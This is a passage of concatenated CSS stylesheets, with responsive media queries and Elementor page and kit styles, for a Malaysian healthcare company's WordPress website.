        width: calc(100% - 150px) !important;
    }
    
    body .zsr-table-image1 {
        right: -70px !important;
    }
    
    .body .zsr-table-image1 img {
        max-width: 80% !important;
        margin-left: auto;
    
    }
}

@media (max-width:1401px) {
    .logo-newwrapper {
        background-position: top left -60px !important;
    }
    .heart_lt-img { left: -30px !important; top: 0px !important; }
	.heart_lt-img img{width:90px;}
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed { position: absolute; top: 50%; transform: translateY(-50%);right:25px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened { position: absolute; top: 50%; transform: translateY(-50%); right: 25px; }
	.home-accordian .elementor-tab-title { position: relative; }
}
@media (max-width:1200px) {
    .banner-image-object img {
        width: 70%;
        aspect-ratio: 230 / 204;
        object-position: right top;
        object-fit: contain;
        height: auto !important;
    }
    .otchi-section2>.e-con-inner{
        padding-inline: 60px !important;
    }
    .expect-image-bg {
        right: 20% !important;
        aspect-ratio: 1;
    height: 80% !important;
    top: auto !important;
        width: auto !important;
    }
}
@media (max-width:991px) {
    .elem-custom-btn .elementor-button span.elementor-button-text {
        font-size: 20px;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
        inset: 0 45px 0 0;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
        width: 45px;
        flex-basis: 45px;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
        width: calc(100% - 45px);
    }
    .otchi-section>.e-con-inner:before{
        background-position: top -134px right -50px;
        position: absolute;
        width: 100%;
        background-size: contain;
        top: 0;
        opacity: 1;
        height: 1474px;
    }
    .otchi-section2>.e-con-inner{
        padding-inline: 0px !important;
    }

    .prf-slider ul.slick-dots li.slick-active button {
        width: 28px;
        height: 28px;
    }
    
    .prf-slider ul.slick-dots li button {
        width: 20px;
        height: 20px;
    }
    
    .prf-slider ul.slick-dots {
        gap: 14px;
    }
    .therev-slider .slide {
        padding-inline: 10px;
    }
    .rbed-slider button.slick-prev.slick-arrow {
        right: -46px;
    }
    .rbed-slider button.slick-next.slick-arrow{
        right: -126px;
    }
    body .zsr-table-section.e-con>.e-con-inner {
        padding-inline: 0 !important;
        overflow: auto;
    }
    body .zsr-table-section.e-con>.e-con-inner .table-cell{
        min-width: 130px;
    }
    .zar-section .elementor-widget-image { position: relative; left: 0; top: 0; }
	.main-heading h2.elementor-heading-title br { display: none; }
	.zsr-listing ul.elementor-icon-list-items { row-gap: 10px; }
	.heart_lt-img { left: 0px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 50px !important; z-index: -1 !important; }
	.time-section::after { width: 500px; height: 500px; top: -130px; }
    body .zsr-table-section.e-con>.e-con-inner {
        width: 100% !important;
    }
}
@media (max-width:767px) {
    .zsr_greybg{
        top: 0;
        }
    .unfortunate-section-image{
        opacity: 0.2 !important;
    }
    .watch-video-res{
        max-width:356px !important;
    }
    .logo-newwrapper {
        background-position: top left !important;
    }
    .section-heading-button .elem-custom-btn a.elementor-button {
        max-width: 100%;
    }
    
    .otchi-section>.e-con-inner:before {
        background-position: top -88px right -44px;
        height: 1400px;
    }
    .rbed-slider button.slick-prev.slick-arrow {
        bottom: -48px;
        left: calc(50% - 44px);
        top: auto;
        right: auto;
    }
    
    .rbed-slider button.slick-next.slick-arrow {
        bottom: -60px;
        right: calc(50% - 68px);
        top: auto;
        left: auto;
    }

    .therev-slider button.slick-prev.slick-arrow{
        bottom: -20px;
        top: auto;
    }
    .therev-slider button.slick-prev.slick-arrow{
        bottom: 12px;
        top: auto;
    }
    div#threv-slider-slick-arrow{
        max-width: 100%;
    }
    .zar_right-aimg { display: none; }
	.home-accordian .elementor-tab-content.elementor-active { padding-top: 0 !important; border-radius: 0 0 10px 10px !important; border-top: 0 !important; } 
	.home-accordian .elementor-tab-title { border-radius: 10px; }
	.home-accordian 
	span.elementor-accordion-icon svg { width: 25px !important; height: 25px !important; }
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {right:15px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened {right: 15px; }
	.star_blue-lt img, .star_blue-rt img { width: 70px; }

}
@media (max-width:575px) {
    .icon-btn-nobg span.elementor-button-icon {
        width: 60px;
        flex-basis: 60px;
    }
      .logo-newwrapper {
        background-position: top left !important;
        min-width: 240px !important;
    }
    body .google-translate-custom .gt_switcher {max-width: 32vw;padding: 5px; min-width: 120px; width: 100%;}

body .google-translate-custom .gt_switcher .gt_selected>a>img, body .google-translate-custom .gt_switcher .gt_option>a>img {
    width: 25px;
    height: auto;
}

body .google-translate-custom .gt_switcher .gt_selected>a {
    
    gap: 4px;
}
body .google-translate-custom .gt_switcher .gt_selected a, 
body .google-translate-custom .gt_switcher .gt_option a, 
body .google-translate-custom .gt_switcher .gt_selected a:hover, 
body .google-translate-custom .gt_switcher .gt_option a:hover,
body .google-translate-custom .gt_switcher .gt_selected>a{
    font-size: 14px !important;
}

body .google-translate-custom .gt_switcher .gt_selected {padding-right: 20px;}
.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper {
    min-width: 0;
    height: auto;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
    inset: 0 36px 0 0;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
    width: 36px;
    flex-basis: 36px;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    width: calc(100% - 36px);
    padding-inline: 20px;
}
.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    font-size: clamp(12px, 3.9vw, 18px);
}

.otchi-section>.e-con-inner:before {
    background-position: top right;
    aspect-ratio: 1;
    height: auto;
    width: 100%;
}
.prfr-heading{
    width: calc(100% - 40px);
}

.abt-shape-bg {
    aspect-ratio: 612 / 742;
    max-height: 360px;
    right: auto !important;
    bottom: -14px !important;
}

.satis_guaran-img .elementor-widget-container { display: inline-block; }
.star_blue-lt img, .star_blue-rt img { width: 50px; }
.quality-icon  li.elementor-icon-list-item:nth-child(2) { margin-top: 0; }
.time-section::after { width: 100%; height: 300px; top: -50%; background-repeat: no-repeat; }
}
@media (max-width:480px){
	.heart_lt-img img { width: 70px; }
	.certification_list ul.elementor-icon-list-items li { width: 50% !important; margin: 0px !important; }
}

@media (max-width:370px){
	.heart_lt-img img { width: 50px; }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-5497.css?ver=1769706696
body_size: 533
content:
.elementor-kit-5497{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-abc4aba:#FFFFFF;--e-global-color-d0bfbfd:#8CC63D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-2040978-font-family:"Roboto";--e-global-typography-2040978-font-size:62px;--e-global-typography-2040978-font-weight:900;--e-global-typography-2040978-line-height:82px;--e-global-typography-2040978-letter-spacing:0px;--e-global-typography-f49fff2-font-family:"Roboto";--e-global-typography-f49fff2-font-size:22px;--e-global-typography-f49fff2-font-weight:400;--e-global-typography-f49fff2-font-style:normal;--e-global-typography-f49fff2-line-height:35px;--e-global-typography-f49fff2-letter-spacing:0px;--e-global-typography-e869bc3-font-family:"Roboto";--e-global-typography-e869bc3-font-size:26px;--e-global-typography-e869bc3-font-weight:500;--e-global-typography-e869bc3-text-transform:uppercase;--e-global-typography-e869bc3-font-style:normal;--e-global-typography-e869bc3-line-height:30px;--e-global-typography-e869bc3-letter-spacing:0px;--e-global-typography-607f4ab-font-family:"Roboto";--e-global-typography-607f4ab-font-size:24px;--e-global-typography-607f4ab-font-weight:600;--e-global-typography-607f4ab-line-height:1em;--e-global-typography-607f4ab-letter-spacing:0px;--e-global-typography-607f4ab-word-spacing:0px;background-color:#FFFFFF;color:#5D5D5D;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:300;line-height:1.6em;}.elementor-kit-5497 button,.elementor-kit-5497 input[type="button"],.elementor-kit-5497 input[type="submit"],.elementor-kit-5497 .elementor-button{background-color:#009358;font-family:"Raleway", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;border-radius:3px 24px 3px 24px;padding:20px 40px 20px 40px;}.elementor-kit-5497 button:hover,.elementor-kit-5497 button:focus,.elementor-kit-5497 input[type="button"]:hover,.elementor-kit-5497 input[type="button"]:focus,.elementor-kit-5497 input[type="submit"]:hover,.elementor-kit-5497 input[type="submit"]:focus,.elementor-kit-5497 .elementor-button:hover,.elementor-kit-5497 .elementor-button:focus{background-color:#60AADA;color:#FFFFFF;}.elementor-kit-5497 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5497 a{font-size:20px;font-weight:300;line-height:1.6em;}.elementor-kit-5497 h1{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:46px;font-weight:700;text-transform:capitalize;line-height:1.6em;}.elementor-kit-5497 h2{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:39px;font-weight:700;text-transform:capitalize;line-height:1.6em;}.elementor-kit-5497 h3{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:31px;font-weight:700;text-transform:capitalize;line-height:1.5em;}.elementor-kit-5497 h4{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:26px;font-weight:700;text-transform:capitalize;line-height:1.4em;}.elementor-kit-5497 h5{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:22px;font-weight:700;text-transform:capitalize;line-height:1.3em;}.elementor-kit-5497 h6{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:1.2em;}.elementor-kit-5497 label{color:#1A215D;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;line-height:2em;}.elementor-kit-5497 input:not([type="button"]):not([type="submit"]),.elementor-kit-5497 textarea,.elementor-kit-5497 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:4px 4px 4px 4px;padding:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:991px){.elementor-kit-5497{font-size:19px;}.elementor-kit-5497 a{font-size:19px;line-height:1.5em;}.elementor-kit-5497 h1{font-size:39px;line-height:1.5em;}.elementor-kit-5497 h2{font-size:31px;line-height:1.4em;}.elementor-kit-5497 h3{font-size:26px;line-height:1.3em;}.elementor-kit-5497 h4{font-size:22px;}.elementor-kit-5497 h5{font-size:20px;line-height:1.2em;}.elementor-kit-5497 h6{font-size:15px;line-height:1.1em;}.elementor-kit-5497 button,.elementor-kit-5497 input[type="button"],.elementor-kit-5497 input[type="submit"],.elementor-kit-5497 .elementor-button{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:575px){.elementor-kit-5497{font-size:19px;line-height:1.5em;}.elementor-kit-5497 h1{font-size:31px;line-height:1.5em;}.elementor-kit-5497 h2{font-size:28px;line-height:1.5em;}.elementor-kit-5497 h3{font-size:24px;line-height:1.4em;}.elementor-kit-5497 h4{font-size:22px;line-height:1.3em;}.elementor-kit-5497 h5{font-size:18px;line-height:1.2em;}.elementor-kit-5497 h6{font-size:15px;line-height:1.1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-7060.css?ver=1769706767
body_size: 241
content:
.elementor-7060 .elementor-element.elementor-element-2502bac{margin-top:-30px;margin-bottom:25px;}.elementor-7060 .elementor-element.elementor-element-6d9f4a3 .elementor-button{background-color:#00CB90FA;line-height:1em;letter-spacing:0.1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:2px 2px 2px 2px;padding:4px 4px 4px 4px;}.elementor-7060 .elementor-element.elementor-element-6d9f4a3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7060 .elementor-element.elementor-element-6d9f4a3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7060 .elementor-element.elementor-element-6d9f4a3 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-7060 .elementor-element.elementor-element-251e684 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-7060 .elementor-element.elementor-element-251e684{text-align:start;font-size:16px;color:#9B9B9B;}.elementor-7060 .elementor-element.elementor-element-f25c2ff .elementor-toc__header-title{text-align:start;}.elementor-7060 .elementor-element.elementor-element-f25c2ff .elementor-toc__header{flex-direction:row;}.elementor-7060 .elementor-element.elementor-element-f25c2ff{--item-text-hover-decoration:underline;}.elementor-7060 .elementor-element.elementor-element-1ed97b8b{margin-top:0px;margin-bottom:0px;}.elementor-7060 .elementor-element.elementor-element-326507c3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7060 .elementor-element.elementor-element-326507c3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-7060 .elementor-element.elementor-element-326507c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7060 .elementor-element.elementor-element-326507c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7060 .elementor-element.elementor-element-326507c3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7060 .elementor-element.elementor-element-326507c3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7060 .elementor-element.elementor-element-294eb651 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:991px){.elementor-7060 .elementor-element.elementor-element-2502bac{margin-top:-30px;margin-bottom:30px;}.elementor-7060 .elementor-element.elementor-element-251e684 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-7060 .elementor-element.elementor-element-1ed97b8b{margin-top:0px;margin-bottom:0px;}.elementor-7060 .elementor-element.elementor-element-326507c3 > .elementor-element-populated{margin:0px 30px 80px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;padding:80px 30px 80px 30px;}.elementor-7060 .elementor-element.elementor-element-294eb651 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}}@media(max-width:575px){.elementor-7060 .elementor-element.elementor-element-2502bac{margin-top:-30px;margin-bottom:30px;}.elementor-7060 .elementor-element.elementor-element-251e684 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7060 .elementor-element.elementor-element-326507c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7060 .elementor-element.elementor-element-294eb651 > .elementor-widget-container{margin:0px 10px 0px 10px;border-radius:0px 0px 0px 0px;}}@media(min-width:576px){.elementor-7060 .elementor-element.elementor-element-0003c55{width:21.89%;}.elementor-7060 .elementor-element.elementor-element-7a4edfa{width:78.11%;}}@media(max-width:991px) and (min-width:576px){.elementor-7060 .elementor-element.elementor-element-0003c55{width:35%;}.elementor-7060 .elementor-element.elementor-element-7a4edfa{width:65%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-7306.css?ver=1769706754
body_size: 939
content:
.elementor-7306 .elementor-element.elementor-element-69760302{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-7306 .elementor-element.elementor-element-6f9e43e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7306 .elementor-element.elementor-element-6f9e43e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7306 .elementor-element.elementor-element-6f9e43e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7306 .elementor-element.elementor-element-6f9e43e4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7306 .elementor-element.elementor-element-290b91dd:not(.elementor-motion-effects-element-type-background), .elementor-7306 .elementor-element.elementor-element-290b91dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4FF;}.elementor-7306 .elementor-element.elementor-element-290b91dd > .elementor-background-overlay{background-image:url("https://nmchealthcare.com.my/wp-content/uploads/2021/03/BG.png");background-position:0px -20px;background-repeat:no-repeat;background-size:cover;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7306 .elementor-element.elementor-element-290b91dd > .elementor-container{max-width:1200px;min-height:580px;}.elementor-7306 .elementor-element.elementor-element-290b91dd, .elementor-7306 .elementor-element.elementor-element-290b91dd > .elementor-background-overlay{border-radius:100px 0px 0px 0px;}.elementor-7306 .elementor-element.elementor-element-290b91dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 10% 0% 10%;}.elementor-bc-flex-widget .elementor-7306 .elementor-element.elementor-element-1998592d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7306 .elementor-element.elementor-element-1998592d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7306 .elementor-element.elementor-element-427ac847 .elementor-button{background-color:#635DFF;font-size:25px;fill:#FFFFFF;color:#FFFFFF;box-shadow:-10px 10px 30px 0px rgba(0, 0, 0, 0.15);border-radius:0px 0px 0px 30px;padding:25px 20px 25px 30px;}.elementor-7306 .elementor-element.elementor-element-427ac847 .elementor-button:hover, .elementor-7306 .elementor-element.elementor-element-427ac847 .elementor-button:focus{background-color:#FFFFFF;color:#635DFF;}.elementor-7306 .elementor-element.elementor-element-427ac847{width:auto;max-width:auto;top:-10px;}body:not(.rtl) .elementor-7306 .elementor-element.elementor-element-427ac847{right:-130px;}body.rtl .elementor-7306 .elementor-element.elementor-element-427ac847{left:-130px;}.elementor-7306 .elementor-element.elementor-element-427ac847 .elementor-button:hover svg, .elementor-7306 .elementor-element.elementor-element-427ac847 .elementor-button:focus svg{fill:#635DFF;}.elementor-7306 .elementor-element.elementor-element-551ff470 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:300;text-transform:uppercase;color:#000000;}.elementor-7306 .elementor-element.elementor-element-cbf88bf{font-size:18px;}.elementor-7306 .elementor-element.elementor-element-c1d3250:not(.elementor-motion-effects-element-type-background), .elementor-7306 .elementor-element.elementor-element-c1d3250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7306 .elementor-element.elementor-element-c1d3250 > .elementor-container{max-width:1200px;min-height:100px;}.elementor-7306 .elementor-element.elementor-element-c1d3250, .elementor-7306 .elementor-element.elementor-element-c1d3250 > .elementor-background-overlay{border-radius:0px 0px 100px 100px;}.elementor-7306 .elementor-element.elementor-element-c1d3250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 10% 0% 10%;}.elementor-7306 .elementor-element.elementor-element-c1d3250 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7306 .elementor-element.elementor-element-10587ed9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7306 .elementor-element.elementor-element-10587ed9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;line-height:1em;}.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu--main .elementor-item{color:#3D4E60;fill:#3D4E60;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu--main .elementor-item:focus{color:#635DFF;fill:#635DFF;}.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#635DFF;}.elementor-7306 .elementor-element.elementor-element-99fc20d{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}#elementor-popup-modal-7306 .dialog-widget-content{animation-duration:1.2s;background-color:rgba(255, 255, 255, 0);}#elementor-popup-modal-7306{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7306 .dialog-message{width:1200px;height:auto;}@media(max-width:991px){.elementor-7306 .elementor-element.elementor-element-290b91dd > .elementor-background-overlay{background-position:center center;}body:not(.rtl) .elementor-7306 .elementor-element.elementor-element-427ac847{right:-80px;}body.rtl .elementor-7306 .elementor-element.elementor-element-427ac847{left:-80px;}.elementor-7306 .elementor-element.elementor-element-427ac847{top:-10px;}.elementor-7306 .elementor-element.elementor-element-427ac847 .elementor-button{font-size:22px;padding:25px 18px 25px 25px;}.elementor-7306 .elementor-element.elementor-element-551ff470 .elementor-heading-title{font-size:35px;}.elementor-7306 .elementor-element.elementor-element-99fc20d .elementor-nav-menu .elementor-item{font-size:15px;}#elementor-popup-modal-7306 .dialog-message{padding:0% 5% 0% 5%;}}@media(max-width:575px){.elementor-7306 .elementor-element.elementor-element-69760302{margin-top:0px;margin-bottom:15px;}.elementor-7306 .elementor-element.elementor-element-290b91dd > .elementor-background-overlay{background-position:-784px 0px;}.elementor-7306 .elementor-element.elementor-element-290b91dd, .elementor-7306 .elementor-element.elementor-element-290b91dd > .elementor-background-overlay{border-radius:050px 0px 0px 0px;}.elementor-7306 .elementor-element.elementor-element-1998592d > .elementor-element-populated{padding:100px 0px 50px 0px;}body:not(.rtl) .elementor-7306 .elementor-element.elementor-element-427ac847{right:-32px;}body.rtl .elementor-7306 .elementor-element.elementor-element-427ac847{left:-32px;}.elementor-7306 .elementor-element.elementor-element-427ac847{top:-100px;}.elementor-7306 .elementor-element.elementor-element-427ac847 .elementor-button{font-size:22px;padding:20px 20px 20px 25px;}.elementor-7306 .elementor-element.elementor-element-551ff470{text-align:start;}.elementor-7306 .elementor-element.elementor-element-551ff470 .elementor-heading-title{font-size:25px;}.elementor-7306 .elementor-element.elementor-element-c1d3250 > .elementor-container{min-height:130px;}.elementor-7306 .elementor-element.elementor-element-c1d3250, .elementor-7306 .elementor-element.elementor-element-c1d3250 > .elementor-background-overlay{border-radius:0px 0px 50px 50px;}.elementor-7306 .elementor-element.elementor-element-c1d3250{margin-top:0px;margin-bottom:0px;}.elementor-7306 .elementor-element.elementor-element-10587ed9{width:100%;}#elementor-popup-modal-7306 .dialog-message{padding:5% 5% 0% 5%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-23917.css?ver=1769706696
body_size: 2148
content:
.elementor-23917 .elementor-element.elementor-element-f0f26dc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23917 .elementor-element.elementor-element-0499693{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}body:not(.rtl) .elementor-23917 .elementor-element.elementor-element-8c7825d{right:0px;}body.rtl .elementor-23917 .elementor-element.elementor-element-8c7825d{left:0px;}.elementor-23917 .elementor-element.elementor-element-8c7825d{top:0px;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-23917 .elementor-element.elementor-element-8c7825d > .elementor-widget-container{border-style:solid;border-color:#D8D8D8;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:16px;line-height:normal;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d0bfbfd );}.elementor-23917 .elementor-element.elementor-element-36f3818 > .elementor-widget-container{padding:16px 40px 16px 40px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#D8D8D8;}.elementor-23917 .elementor-element.elementor-element-36f3818.elementor-element{--align-self:stretch;}.elementor-23917 .elementor-element.elementor-element-36f3818{text-align:center;}.elementor-23917 .elementor-element.elementor-element-36f3818 img{width:100%;max-width:227px;}.elementor-23917 .elementor-element.elementor-element-3f3aa22{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23917 .elementor-element.elementor-element-5cafa14{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 01px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:01px;--border-left-width:0px;border-color:#D8D8D8;--border-color:#D8D8D8;--padding-top:5px;--padding-bottom:5px;--padding-left:40px;--padding-right:40px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#ddd;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-23917 